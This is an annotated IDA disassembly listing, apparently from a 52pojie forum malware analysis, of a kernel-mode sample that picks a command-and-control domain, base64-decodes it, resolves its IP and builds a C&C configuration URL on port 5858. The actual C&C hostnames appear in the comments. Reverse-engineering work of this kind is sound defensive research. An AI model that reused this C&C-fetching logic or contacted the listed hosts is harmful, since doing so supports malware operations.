 .text:FFFFF80109F0ADF3 loc_FFFFF80109F0ADF3: ; DATA XREF: sub_FFFFF80109F3D866+D97↓o
.text:FFFFF80109F0ADF3 call memset
.text:FFFFF80109F0ADF3
.text:FFFFF80109F0ADF8 cmp cs:cc_server_selector, 0
.text:FFFFF80109F0ADFF lea rdx, aS_1 ; Format
.text:FFFFF80109F0AE06 lea rcx, [rsp+608h+maybe_cc_server] ; Dest
.text:FFFFF80109F0AE0E lea r8, aD3d3lnpoyw8xmj ; www.zhao123ookk.com
.text:FFFFF80109F0AE15 jz short loc_FFFFF80109F0AE1E
.text:FFFFF80109F0AE15
.text:FFFFF80109F0AE17 lea r8, aD3d3ljc3n2zmzm ; www.777fffhhh.com
.text:FFFFF80109F0AE17
.text:FFFFF80109F0AE1E
.text:FFFFF80109F0AE1E loc_FFFFF80109F0AE1E: ; CODE XREF: thread1+99↑j
.text:FFFFF80109F0AE1E push rbp
.text:FFFFF80109F0AE1F call sprintf_1
.text:FFFFF80109F0AE1F
.text:FFFFF80109F0AE24 or rcx, 0FFFFFFFFFFFFFFFFh
.text:FFFFF80109F0AE28 xor eax, eax
.text:FFFFF80109F0AE2A lea rdi, [rsp+610h+var_240]
.text:FFFFF80109F0AE32 repne scasb
.text:FFFFF80109F0AE34 not rcx
.text:FFFFF80109F0AE37 sub rcx, r12
.text:FFFFF80109F0AE3A mov rdx, rcx
.text:FFFFF80109F0AE3D lea rcx, [rsp+610h+var_240]
.text:FFFFF80109F0AE45 call base64_dec_str ; base64解密
.text:FFFFF80109F0AE45
.text:FFFFF80109F0AE4A xor edx, edx ; Val
.text:FFFFF80109F0AE4C lea rcx, [rsp+610h+var_27F] ; Dst
.text:FFFFF80109F0AE54 lea r8d, [rdx+3Fh] ; Size
.text:FFFFF80109F0AE58 mov [rsp+610h+var_280], 0
.text:FFFFF80109F0AE60 call memset
.text:FFFFF80109F0AE60
.text:FFFFF80109F0AE65 lea rdx, [rsp+610h+var_280]
.text:FFFFF80109F0AE6D lea rcx, [rsp+610h+var_240]
.text:FFFFF80109F0AE75 call get_domain_2_ip ; 获取域名对应的IP
.text:FFFFF80109F0AEEF test rax, rax
.text:FFFFF80109F0AEF2 jz loc_FFFFF80109F0B0C0
.text:FFFFF80109F0AEF2
.text:FFFFF80109F0AEF8 lea rcx, [rax+1]
.text:FFFFF80109F0AEFC lea r8, [rsp+610h+var_280]
.text:FFFFF80109F0AF04 lea rdx, Format ; "http://hebv.%s%s%s%s.top:5858/posn.cnf"
.text:FFFFF80109F0AF0B mov [rsp+610h+var_5E8], rcx
.text:FFFFF80109F0AF10 lea rcx, [rsp+610h+var_240] ; Dest
.text:FFFFF80109F0AF18 mov r9, rdi
.text:FFFFF80109F0AF1B mov byte ptr [rax], 0
.text:FFFFF80109F0AF1E mov [rsp+610h+var_5F0], rsi
.text:FFFFF80109F0AF23 call sprintf ; 拼接C&C配置地址
.text:FFFFF80109F0AF23 ; http://hebv.5188111.top:5858/posn.cnf
.text:FFFFF80109F0AF23
.text:FFFFF80109F0AF28 nop ; Trap to Debugger
.text:FFFFF80109F0AF29 and [rsp+610h+var_5E0], 0
.text:FFFFF80109F0AF2E lea rdx, [rsp+610h+var_5E0]
.text:FFFFF80109F0AF33 lea rcx, [rsp+610h+var_240]
.text:FFFFF80109F0AF3B call get_cc_info_ ; 获取服务配置信息
吾爱破解论坛
www.52pojie.cn